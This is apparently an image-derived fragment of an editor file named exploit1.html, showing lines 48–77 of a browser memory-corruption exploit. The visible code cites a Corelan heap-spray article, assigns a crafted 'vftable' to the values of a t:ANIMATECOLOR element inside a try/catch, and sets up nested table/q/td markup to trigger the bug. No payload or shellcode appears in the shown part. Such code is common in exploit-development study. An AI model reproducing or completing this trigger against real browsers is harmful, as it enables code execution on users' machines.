 exploit1.html ×
48 // Create an array and add it as an element
49 // https://www.corelan.be/index.php/2013/02/19/deps-precise-heap-spray-on-firefox-and-ie10/
50 // DOM elements can be created with a property set to the payload
51 var newElement = document.createElement('img');
52 newElement.title = fillAlloc;
53 */
54
55 try {
56 a = document.getElementById('anim');
57 a.values = vftable;
58 }
59 catch (e) {};
60 }
61
62 </script>
63 <table>
64 <tr>
65 <div>
66 <span>
67 <q id='a'>
68 <a>
69 <td></td>
70 </a>
71 </q>
72 </span>
73 </div>
74 </tr>
75 </table>
76 <t:ANIMATECOLOR id="anim"/>
77 </html>